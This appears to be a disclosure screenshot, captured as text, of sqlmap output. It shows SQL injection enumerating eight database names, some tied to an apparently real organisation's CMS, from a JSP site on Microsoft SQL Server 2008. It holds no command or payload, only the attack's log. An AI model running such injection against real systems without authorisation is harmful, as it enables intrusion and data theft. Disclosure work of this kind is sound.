 Sqlmap
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:37:14] [INFO] fetching database names
[14:37:14] [INFO] fetching number of databases
[14:37:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:37:14] [INFO] retrieved: 8
[14:37:22] [INFO] retrieved: LT_CMS_2014_ZFXXGK_GSGZW
[14:42:13] [INFO] retrieved: ltcms_cms_2009_gsgzwei
[14:48:29] [INFO] retrieved: master
[14:50:07] [INFO] retrieved: model
[14:51:48] [INFO] retrieved: msdb
[14:52:58] [INFO] retrieved: ReportServer
[14:56:47] [INFO] retrieved: ReportServerTempDB
[15:01:03] [INFO] retrieved: tempdb
available databases [8]:
[*] LT_CMS_2014_ZFXXGK_GSGZW
[*] ltcms_cms_2009_gsgzwei
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org